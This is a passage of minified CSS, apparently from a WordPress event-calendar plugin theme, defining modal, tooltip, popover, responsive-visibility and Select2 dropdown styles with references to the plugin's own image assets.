blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15);}.ai1ec-well-lg{padding:24px;border-radius:6px;}.ai1ec-well-sm{padding:9px;border-radius:3px;}.timely .ai1ec-close{float:right;font-size:19.5px;font-weight:bold;line-height:1;color:#333;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20);}.timely .ai1ec-close:hover,.timely .ai1ec-close:focus{color:#333;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50);}button.timely .ai1ec-close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;}.ai1ec-modal-open{overflow:hidden;}.ai1ec-modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:10040;}.ai1ec-modal.ai1ec-fade .ai1ec-modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out;}.ai1ec-modal.ai1ec-in .ai1ec-modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);}.ai1ec-modal-dialog{position:relative;width:auto;margin:10px;z-index:10050;}.ai1ec-modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid #c2c2c2;border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);background-clip:padding-box;outline:none;}.ai1ec-modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:10030;background-color:#fff;}.ai1ec-modal-backdrop.ai1ec-fade{opacity:0;filter:alpha(opacity=0);}.ai1ec-modal-backdrop.ai1ec-in{opacity:.5;filter:alpha(opacity=50);}.ai1ec-modal-header{padding:15px;border-bottom:1px solid #c2c2c2;min-height:16.428571429px;}.ai1ec-modal-header .ai1ec-close{margin-top:-2px;}.ai1ec-modal-title{margin:0;line-height:1.428571429;}.ai1ec-modal-body{position:relative;padding:20px;}.ai1ec-modal-footer{margin-top:15px;padding:19px 20px 20px;text-align:right;border-top:1px solid #c2c2c2;}.ai1ec-modal-footer:before,.ai1ec-modal-footer:after{content:" ";display:table;}.ai1ec-modal-footer:after{clear:both;}.ai1ec-modal-footer:before,.ai1ec-modal-footer:after{content:" ";display:table;}.ai1ec-modal-footer:after{clear:both;}.ai1ec-modal-footer .ai1ec-btn + .ai1ec-btn{margin-left:5px;margin-bottom:0;}.ai1ec-modal-footer .ai1ec-btn-group .ai1ec-btn + .ai1ec-btn{margin-left:-1px;}.ai1ec-modal-footer .ai1ec-btn-block + .ai1ec-btn-block{margin-left:0;}@media screen and (min-width: 768px){.ai1ec-modal-dialog{width:600px;margin:30px auto;}.ai1ec-modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5);}}.ai1ec-tooltip{position:absolute;z-index:10035;display:block;visibility:visible;font-size:12px;line-height:1.4;opacity:0;filter:alpha(opacity=0);}.ai1ec-tooltip.ai1ec-in{opacity:.9;filter:alpha(opacity=90);}.ai1ec-tooltip.ai1ec-top{margin-top:-3px;padding:5px 0;}.ai1ec-tooltip.ai1ec-right{margin-left:3px;padding:0 5px;}.ai1ec-tooltip.ai1ec-bottom{margin-top:3px;padding:5px 0;}.ai1ec-tooltip.ai1ec-left{margin-left:-3px;padding:0 5px;}.ai1ec-tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px;}.ai1ec-tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;}.ai1ec-tooltip.ai1ec-top .ai1ec-tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000;}.ai1ec-tooltip.ai1ec-top-left .ai1ec-tooltip-arrow{bottom:0;left:5px;border-width:5px 5px 0;border-top-color:#000;}.ai1ec-tooltip.ai1ec-top-right .ai1ec-tooltip-arrow{bottom:0;right:5px;border-width:5px 5px 0;border-top-color:#000;}.ai1ec-tooltip.ai1ec-right .ai1ec-tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000;}.ai1ec-tooltip.ai1ec-left .ai1ec-tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000;}.ai1ec-tooltip.ai1ec-bottom .ai1ec-tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000;}.ai1ec-tooltip.ai1ec-bottom-left .ai1ec-tooltip-arrow{top:0;left:5px;border-width:0 5px 5px;border-bottom-color:#000;}.ai1ec-tooltip.ai1ec-bottom-right .ai1ec-tooltip-arrow{top:0;right:5px;border-width:0 5px 5px;border-bottom-color:#000;}.ai1ec-popover{position:absolute;top:0;left:0;z-index:10010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);white-space:normal;}.ai1ec-popover.ai1ec-top{margin-top:-10px;}.ai1ec-popover.ai1ec-right{margin-left:10px;}.ai1ec-popover.ai1ec-bottom{margin-top:10px;}.ai1ec-popover.ai1ec-left{margin-left:-10px;}.ai1ec-popover-title{margin:0;padding:8px 14px;font-size:13px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;}.ai1ec-popover-content{padding:9px 14px;}.ai1ec-popover .ai1ec-arrow,.ai1ec-popover .ai1ec-arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid;}.ai1ec-popover .ai1ec-arrow{border-width:6px;}.ai1ec-popover .ai1ec-arrow:after{border-width:5px;content:"";}.ai1ec-popover.ai1ec-top .ai1ec-arrow{left:50%;margin-left:-6px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-6px;}.ai1ec-popover.ai1ec-top .ai1ec-arrow:after{content:" ";bottom:1px;margin-left:-5px;border-bottom-width:0;border-top-color:#fff;}.ai1ec-popover.ai1ec-right .ai1ec-arrow{top:50%;left:-6px;margin-top:-6px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25);}.ai1ec-popover.ai1ec-right .ai1ec-arrow:after{content:" ";left:1px;bottom:-5px;border-left-width:0;border-right-color:#fff;}.ai1ec-popover.ai1ec-bottom .ai1ec-arrow{left:50%;margin-left:-6px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-6px;}.ai1ec-popover.ai1ec-bottom .ai1ec-arrow:after{content:" ";top:1px;margin-left:-5px;border-top-width:0;border-bottom-color:#fff;}.ai1ec-popover.ai1ec-left .ai1ec-arrow{top:50%;right:-6px;margin-top:-6px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25);}.ai1ec-popover.ai1ec-left .ai1ec-arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-5px;}.ai1ec-clearfix:before,.ai1ec-clearfix:after{content:" ";display:table;}.ai1ec-clearfix:after{clear:both;}.ai1ec-center-block{display:block;margin-left:auto;margin-right:auto;}.ai1ec-pull-right{float:right !important;}.ai1ec-pull-left{float:left !important;}.ai1ec-hide{display:none !important;}.ai1ec-show{display:block !important;}.ai1ec-invisible{visibility:hidden;}.ai1ec-text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.ai1ec-hidden{display:none !important;visibility:hidden !important;}.ai1ec-affix{position:fixed;}@-ms-viewport{width:device-width;}.ai1ec-visible-xs,tr.ai1ec-visible-xs,th.ai1ec-visible-xs,td.ai1ec-visible-xs{display:none !important;}@media (max-width: 767px){.ai1ec-visible-xs{display:block !important;}table.ai1ec-visible-xs{display:table;}tr.ai1ec-visible-xs{display:table-row !important;}th.ai1ec-visible-xs,td.ai1ec-visible-xs{display:table-cell !important;}}@media (min-width: 768px) and (max-width: 991px){.ai1ec-visible-xs.ai1ec-visible-sm{display:block !important;}table.ai1ec-visible-xs.ai1ec-visible-sm{display:table;}tr.ai1ec-visible-xs.ai1ec-visible-sm{display:table-row !important;}th.ai1ec-visible-xs.ai1ec-visible-sm,td.ai1ec-visible-xs.ai1ec-visible-sm{display:table-cell !important;}}@media (min-width: 992px) and (max-width: 1199px){.ai1ec-visible-xs.ai1ec-visible-md{display:block !important;}table.ai1ec-visible-xs.ai1ec-visible-md{display:table;}tr.ai1ec-visible-xs.ai1ec-visible-md{display:table-row !important;}th.ai1ec-visible-xs.ai1ec-visible-md,td.ai1ec-visible-xs.ai1ec-visible-md{display:table-cell !important;}}@media (min-width: 1200px){.ai1ec-visible-xs.ai1ec-visible-lg{display:block !important;}table.ai1ec-visible-xs.ai1ec-visible-lg{display:table;}tr.ai1ec-visible-xs.ai1ec-visible-lg{display:table-row !important;}th.ai1ec-visible-xs.ai1ec-visible-lg,td.ai1ec-visible-xs.ai1ec-visible-lg{display:table-cell !important;}}.ai1ec-visible-sm,tr.ai1ec-visible-sm,th.ai1ec-visible-sm,td.ai1ec-visible-sm{display:none !important;}@media (max-width: 767px){.ai1ec-visible-sm.ai1ec-visible-xs{display:block !important;}table.ai1ec-visible-sm.ai1ec-visible-xs{display:table;}tr.ai1ec-visible-sm.ai1ec-visible-xs{display:table-row !important;}th.ai1ec-visible-sm.ai1ec-visible-xs,td.ai1ec-visible-sm.ai1ec-visible-xs{display:table-cell !important;}}@media (min-width: 768px) and (max-width: 991px){.ai1ec-visible-sm{display:block !important;}table.ai1ec-visible-sm{display:table;}tr.ai1ec-visible-sm{display:table-row !important;}th.ai1ec-visible-sm,td.ai1ec-visible-sm{display:table-cell !important;}}@media (min-width: 992px) and (max-width: 1199px){.ai1ec-visible-sm.ai1ec-visible-md{display:block !important;}table.ai1ec-visible-sm.ai1ec-visible-md{display:table;}tr.ai1ec-visible-sm.ai1ec-visible-md{display:table-row !important;}th.ai1ec-visible-sm.ai1ec-visible-md,td.ai1ec-visible-sm.ai1ec-visible-md{display:table-cell !important;}}@media (min-width: 1200px){.ai1ec-visible-sm.ai1ec-visible-lg{display:block !important;}table.ai1ec-visible-sm.ai1ec-visible-lg{display:table;}tr.ai1ec-visible-sm.ai1ec-visible-lg{display:table-row !important;}th.ai1ec-visible-sm.ai1ec-visible-lg,td.ai1ec-visible-sm.ai1ec-visible-lg{display:table-cell !important;}}.ai1ec-visible-md,tr.ai1ec-visible-md,th.ai1ec-visible-md,td.ai1ec-visible-md{display:none !important;}@media (max-width: 767px){.ai1ec-visible-md.ai1ec-visible-xs{display:block !important;}table.ai1ec-visible-md.ai1ec-visible-xs{display:table;}tr.ai1ec-visible-md.ai1ec-visible-xs{display:table-row !important;}th.ai1ec-visible-md.ai1ec-visible-xs,td.ai1ec-visible-md.ai1ec-visible-xs{display:table-cell !important;}}@media (min-width: 768px) and (max-width: 991px){.ai1ec-visible-md.ai1ec-visible-sm{display:block !important;}table.ai1ec-visible-md.ai1ec-visible-sm{display:table;}tr.ai1ec-visible-md.ai1ec-visible-sm{display:table-row !important;}th.ai1ec-visible-md.ai1ec-visible-sm,td.ai1ec-visible-md.ai1ec-visible-sm{display:table-cell !important;}}@media (min-width: 992px) and (max-width: 1199px){.ai1ec-visible-md{display:block !important;}table.ai1ec-visible-md{display:table;}tr.ai1ec-visible-md{display:table-row !important;}th.ai1ec-visible-md,td.ai1ec-visible-md{display:table-cell !important;}}@media (min-width: 1200px){.ai1ec-visible-md.ai1ec-visible-lg{display:block !important;}table.ai1ec-visible-md.ai1ec-visible-lg{display:table;}tr.ai1ec-visible-md.ai1ec-visible-lg{display:table-row !important;}th.ai1ec-visible-md.ai1ec-visible-lg,td.ai1ec-visible-md.ai1ec-visible-lg{display:table-cell !important;}}.ai1ec-visible-lg,tr.ai1ec-visible-lg,th.ai1ec-visible-lg,td.ai1ec-visible-lg{display:none !important;}@media (max-width: 767px){.ai1ec-visible-lg.ai1ec-visible-xs{display:block !important;}table.ai1ec-visible-lg.ai1ec-visible-xs{display:table;}tr.ai1ec-visible-lg.ai1ec-visible-xs{display:table-row !important;}th.ai1ec-visible-lg.ai1ec-visible-xs,td.ai1ec-visible-lg.ai1ec-visible-xs{display:table-cell !important;}}@media (min-width: 768px) and (max-width: 991px){.ai1ec-visible-lg.ai1ec-visible-sm{display:block !important;}table.ai1ec-visible-lg.ai1ec-visible-sm{display:table;}tr.ai1ec-visible-lg.ai1ec-visible-sm{display:table-row !important;}th.ai1ec-visible-lg.ai1ec-visible-sm,td.ai1ec-visible-lg.ai1ec-visible-sm{display:table-cell !important;}}@media (min-width: 992px) and (max-width: 1199px){.ai1ec-visible-lg.ai1ec-visible-md{display:block !important;}table.ai1ec-visible-lg.ai1ec-visible-md{display:table;}tr.ai1ec-visible-lg.ai1ec-visible-md{display:table-row !important;}th.ai1ec-visible-lg.ai1ec-visible-md,td.ai1ec-visible-lg.ai1ec-visible-md{display:table-cell !important;}}@media (min-width: 1200px){.ai1ec-visible-lg{display:block !important;}table.ai1ec-visible-lg{display:table;}tr.ai1ec-visible-lg{display:table-row !important;}th.ai1ec-visible-lg,td.ai1ec-visible-lg{display:table-cell !important;}}.ai1ec-hidden-xs{display:block !important;}table.ai1ec-hidden-xs{display:table;}tr.ai1ec-hidden-xs{display:table-row !important;}th.ai1ec-hidden-xs,td.ai1ec-hidden-xs{display:table-cell !important;}@media (max-width: 767px){.ai1ec-hidden-xs,tr.ai1ec-hidden-xs,th.ai1ec-hidden-xs,td.ai1ec-hidden-xs{display:none !important;}}@media (min-width: 768px) and (max-width: 991px){.ai1ec-hidden-xs.ai1ec-hidden-sm,tr.ai1ec-hidden-xs.ai1ec-hidden-sm,th.ai1ec-hidden-xs.ai1ec-hidden-sm,td.ai1ec-hidden-xs.ai1ec-hidden-sm{display:none !important;}}@media (min-width: 992px) and (max-width: 1199px){.ai1ec-hidden-xs.ai1ec-hidden-md,tr.ai1ec-hidden-xs.ai1ec-hidden-md,th.ai1ec-hidden-xs.ai1ec-hidden-md,td.ai1ec-hidden-xs.ai1ec-hidden-md{display:none !important;}}@media (min-width: 1200px){.ai1ec-hidden-xs.ai1ec-hidden-lg,tr.ai1ec-hidden-xs.ai1ec-hidden-lg,th.ai1ec-hidden-xs.ai1ec-hidden-lg,td.ai1ec-hidden-xs.ai1ec-hidden-lg{display:none !important;}}.ai1ec-hidden-sm{display:block !important;}table.ai1ec-hidden-sm{display:table;}tr.ai1ec-hidden-sm{display:table-row !important;}th.ai1ec-hidden-sm,td.ai1ec-hidden-sm{display:table-cell !important;}@media (max-width: 767px){.ai1ec-hidden-sm.ai1ec-hidden-xs,tr.ai1ec-hidden-sm.ai1ec-hidden-xs,th.ai1ec-hidden-sm.ai1ec-hidden-xs,td.ai1ec-hidden-sm.ai1ec-hidden-xs{display:none !important;}}@media (min-width: 768px) and (max-width: 991px){.ai1ec-hidden-sm,tr.ai1ec-hidden-sm,th.ai1ec-hidden-sm,td.ai1ec-hidden-sm{display:none !important;}}@media (min-width: 992px) and (max-width: 1199px){.ai1ec-hidden-sm.ai1ec-hidden-md,tr.ai1ec-hidden-sm.ai1ec-hidden-md,th.ai1ec-hidden-sm.ai1ec-hidden-md,td.ai1ec-hidden-sm.ai1ec-hidden-md{display:none !important;}}@media (min-width: 1200px){.ai1ec-hidden-sm.ai1ec-hidden-lg,tr.ai1ec-hidden-sm.ai1ec-hidden-lg,th.ai1ec-hidden-sm.ai1ec-hidden-lg,td.ai1ec-hidden-sm.ai1ec-hidden-lg{display:none !important;}}.ai1ec-hidden-md{display:block !important;}table.ai1ec-hidden-md{display:table;}tr.ai1ec-hidden-md{display:table-row !important;}th.ai1ec-hidden-md,td.ai1ec-hidden-md{display:table-cell !important;}@media (max-width: 767px){.ai1ec-hidden-md.ai1ec-hidden-xs,tr.ai1ec-hidden-md.ai1ec-hidden-xs,th.ai1ec-hidden-md.ai1ec-hidden-xs,td.ai1ec-hidden-md.ai1ec-hidden-xs{display:none !important;}}@media (min-width: 768px) and (max-width: 991px){.ai1ec-hidden-md.ai1ec-hidden-sm,tr.ai1ec-hidden-md.ai1ec-hidden-sm,th.ai1ec-hidden-md.ai1ec-hidden-sm,td.ai1ec-hidden-md.ai1ec-hidden-sm{display:none !important;}}@media (min-width: 992px) and (max-width: 1199px){.ai1ec-hidden-md,tr.ai1ec-hidden-md,th.ai1ec-hidden-md,td.ai1ec-hidden-md{display:none !important;}}@media (min-width: 1200px){.ai1ec-hidden-md.ai1ec-hidden-lg,tr.ai1ec-hidden-md.ai1ec-hidden-lg,th.ai1ec-hidden-md.ai1ec-hidden-lg,td.ai1ec-hidden-md.ai1ec-hidden-lg{display:none !important;}}.ai1ec-hidden-lg{display:block !important;}table.ai1ec-hidden-lg{display:table;}tr.ai1ec-hidden-lg{display:table-row !important;}th.ai1ec-hidden-lg,td.ai1ec-hidden-lg{display:table-cell !important;}@media (max-width: 767px){.ai1ec-hidden-lg.ai1ec-hidden-xs,tr.ai1ec-hidden-lg.ai1ec-hidden-xs,th.ai1ec-hidden-lg.ai1ec-hidden-xs,td.ai1ec-hidden-lg.ai1ec-hidden-xs{display:none !important;}}@media (min-width: 768px) and (max-width: 991px){.ai1ec-hidden-lg.ai1ec-hidden-sm,tr.ai1ec-hidden-lg.ai1ec-hidden-sm,th.ai1ec-hidden-lg.ai1ec-hidden-sm,td.ai1ec-hidden-lg.ai1ec-hidden-sm{display:none !important;}}@media (min-width: 992px) and (max-width: 1199px){.ai1ec-hidden-lg.ai1ec-hidden-md,tr.ai1ec-hidden-lg.ai1ec-hidden-md,th.ai1ec-hidden-lg.ai1ec-hidden-md,td.ai1ec-hidden-lg.ai1ec-hidden-md{display:none !important;}}@media (min-width: 1200px){.ai1ec-hidden-lg,tr.ai1ec-hidden-lg,th.ai1ec-hidden-lg,td.ai1ec-hidden-lg{display:none !important;}}.ai1ec-visible-print,tr.ai1ec-visible-print,th.ai1ec-visible-print,td.ai1ec-visible-print{display:none !important;}@media print{.ai1ec-visible-print{display:block !important;}table.ai1ec-visible-print{display:table;}tr.ai1ec-visible-print{display:table-row !important;}th.ai1ec-visible-print,td.ai1ec-visible-print{display:table-cell !important;}.ai1ec-hidden-print,tr.ai1ec-hidden-print,th.ai1ec-hidden-print,td.ai1ec-hidden-print{display:none !important;}}.select2-container{position:relative;display:inline-block;zoom:1;*display:inline;vertical-align:top;}.select2-container,.select2-drop,.select2-search,.select2-search input{-webkit-box-sizing:border-box;-khtml-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.select2-container .select2-choice{display:block;height:26px;padding:0 0 0 8px;overflow:hidden;position:relative;border:1px solid #aaa;white-space:nowrap;line-height:26px;color:#444;text-decoration:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#eee),color-stop(0.5,white));background-image:-webkit-linear-gradient(center bottom,#eee 0%,white 50%);background-image:-moz-linear-gradient(center bottom,#eee 0%,white 50%);background-image:-o-linear-gradient(bottom,#eee 0%,#fff 50%);background-image:-ms-linear-gradient(top,#fff 0%,#eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#eeeeee',GradientType=0);background-image:linear-gradient(top,#fff 0%,#eee 50%);}.select2-container.select2-drop-above .select2-choice{border-bottom-color:#aaa;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#eee),color-stop(0.9,white));background-image:-webkit-linear-gradient(center bottom,#eee 0%,white 90%);background-image:-moz-linear-gradient(center bottom,#eee 0%,white 90%);background-image:-o-linear-gradient(bottom,#eee 0%,white 90%);background-image:-ms-linear-gradient(top,#eee 0%,#fff 90%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#eeeeee',GradientType=0);background-image:linear-gradient(top,#eee 0%,#fff 90%);}.select2-container .select2-choice span{margin-right:26px;display:block;overflow:hidden;white-space:nowrap;-ms-text-overflow:ellipsis;-o-text-overflow:ellipsis;text-overflow:ellipsis;}.select2-container .select2-choice abbr{display:block;width:12px;height:12px;position:absolute;right:26px;top:8px;font-size:1px;text-decoration:none;border:0;background:url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/select2.png') right top no-repeat;cursor:pointer;outline:0;}.select2-container .select2-choice abbr:hover{background-position:right -11px;cursor:pointer;}.select2-drop-mask{position:absolute;left:0;top:0;z-index:9998;opacity:0;}.select2-drop{width:100%;margin-top:-1px;position:absolute;z-index:9999;top:100%;background:#fff;color:#000;border:1px solid #aaa;border-top:0;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;-webkit-box-shadow:0 4px 5px rgba(0,0,0,0.15);-moz-box-shadow:0 4px 5px rgba(0,0,0,0.15);box-shadow:0 4px 5px rgba(0,0,0,0.15);}.select2-drop.select2-drop-above{margin-top:1px;border-top:1px solid #aaa;border-bottom:0;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;-webkit-box-shadow:0 -4px 5px rgba(0,0,0,0.15);-moz-box-shadow:0 -4px 5px rgba(0,0,0,0.15);box-shadow:0 -4px 5px rgba(0,0,0,0.15);}.select2-container .select2-choice div{display:block;width:18px;height:100%;position:absolute;right:0;top:0;border-left:1px solid #aaa;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;background:#ccc;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#ccc),color-stop(0.6,#eee));background-image:-webkit-linear-gradient(center bottom,#ccc 0%,#eee 60%);background-image:-moz-linear-gradient(center bottom,#ccc 0%,#eee 60%);background-image:-o-linear-gradient(bottom,#ccc 0%,#eee 60%);background-image:-ms-linear-gradient(top,#ccc 0%,#eee 60%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee',endColorstr='#cccccc',GradientType=0);background-image:linear-gradient(top,#ccc 0%,#eee 60%);}.select2-container .select2-choice div b{display:block;width:100%;height:100%;background:url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/select2.png') no-repeat 0 1px;}.select2-search{display:inline-block;width:100%;min-height:26px;margin:0;padding-left:4px;padding-right:4px;position:relative;z-index:10000;white-space:nowrap;}.select2-search-hidden{display:block;position:absolute;left:-10000px;}.select2-search input{width:100%;height:auto !important;min-height:26px;padding:4px 20px 4px 5px;margin:0;outline:0;font-family:sans-serif;font-size:1em;border:1px solid #aaa;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#fff url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/select2.png') no-repeat 100% -22px;background:url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/select2.png') no-repeat 100% -22px, -webkit-gradient(linear,left bottom,left top,color-stop(0.85,white),color-stop(0.99,#eee));background:url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/select2.png') no-repeat 100% -22px, -webkit-linear-gradient(center bottom,white 85%,#eee 99%);background:url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/select2.png') no-repeat 100% -22px, -moz-linear-gradient(center bottom,white 85%,#eee 99%);background:url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/select2.png') no-repeat 100% -22px, -o-linear-gradient(bottom,white 85%,#eee 99%);background:url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/select2.png') no-repeat 100% -22px, -ms-linear-gradient(top,#fff 85%,#eee 99%);background:url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/select2.png') no-repeat 100% -22px, linear-gradient(top,#fff 85%,#eee 99%);}.select2-drop.select2-drop-above .select2-search input{margin-top:4px;}.select2-search input.select2-active{background:#fff url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/ajax-loader-small.gif') no-repeat 100%;background:url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/ajax-loader-small.gif') no-repeat 100%, -webkit-gradient(linear,left bottom,left top,color-stop(0.85,white),color-stop(0.99,#eee));background:url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/ajax-loader-small.gif') no-repeat 100%, -webkit-linear-gradient(center bottom,white 85%,#eee 99%);background:url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/ajax-loader-small.gif') no-repeat 100%, -moz-linear-gradient(center bottom,white 85%,#eee 99%);background:url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/ajax-loader-small.gif') no-repeat 100%, -o-linear-gradient(bottom,white 85%,#eee 99%);background:url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/ajax-loader-small.gif') no-repeat 100%, -ms-linear-gradient(top,#fff 85%,#eee 99%);background:url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/ajax-loader-small.gif') no-repeat 100%, linear-gradient(top,#fff 85%,#eee 99%);}.select2-container-active .select2-choice,.select2-container-active .select2-choices{border:1px solid #5897fb;outline:none;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.3);-moz-box-shadow:0 0 5px rgba(0,0,0,0.3);box-shadow:0 0 5px rgba(0,0,0,0.3);}.select2-dropdown-open .select2-choice{border-bottom-color:transparent;-webkit-box-shadow:0 1px 0 #fff inset;-moz-box-shadow:0 1px 0 #fff inset;box-shadow:0 1px 0 #fff inset;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;background-color:#eee;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,white),color-stop(0.5,#eee));background-image:-webkit-linear-gradient(center bottom,white 0%,#eee 50%);background-image:-moz-linear-gradient(center bottom,white 0%,#eee 50%);background-image:-o-linear-gradient(bottom,white 0%,#eee 50%);background-image:-ms-linear-gradient(top,#fff 0%,#eee 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee',endColorstr='#ffffff',GradientType=0);background-image:linear-gradient(top,#fff 0%,#eee 50%);}.select2-dropdown-open .select2-choice div{background:transparent;border-left:none;filter:none;}.select2-dropdown-open .select2-choice div b{background-position:-18px 1px;}.select2-results{max-height:200px;padding:0 0 0 4px;margin:4px 4px 4px 0;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-tap-highlight-color:rgba(0,0,0,0);}.select2-results ul.select2-result-sub{margin:0;padding-left:0;}.select2-results ul.select2-result-sub > li .select2-result-label{padding-left:20px;}.select2-results ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:40px;}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:60px;}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:80px;}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:100px;}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:110px;}.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label{padding-left:120px;}.select2-results li{list-style:none;display:list-item;background-image:none;}.select2-results li.select2-result-with-children > .select2-result-label{font-weight:bold;}.select2-results .select2-result-label{padding:3px 7px 4px;margin:0;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.select2-results .select2-highlighted{background:#3875d7;color:#fff;}.select2-results li em{background:#feffde;font-style:normal;}.select2-results .select2-highlighted em{background:transparent;}.select2-results .select2-highlighted ul{background:white;color:#000;}.select2-results .select2-no-results,.select2-results .select2-searching,.select2-results .select2-selection-limit{background:#f4f4f4;display:list-item;}.select2-results .select2-disabled.select2-highlighted{color:#666;background:#f4f4f4;display:list-item;cursor:default;}.select2-results .select2-disabled{background:#f4f4f4;display:list-item;cursor:default;}.select2-results .select2-selected{display:none;}.select2-more-results.select2-active{background:#f4f4f4 url('//paroissestdominique.org/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/img/ajax-loader-small.gif') no-repeat 100%;}.select2-more-results{background:#f4f4f4;display:list-item;}.select2-container.select2-container-disabled .select2-choice{background-color:#f4f4f4;background-image:none;border:1px solid 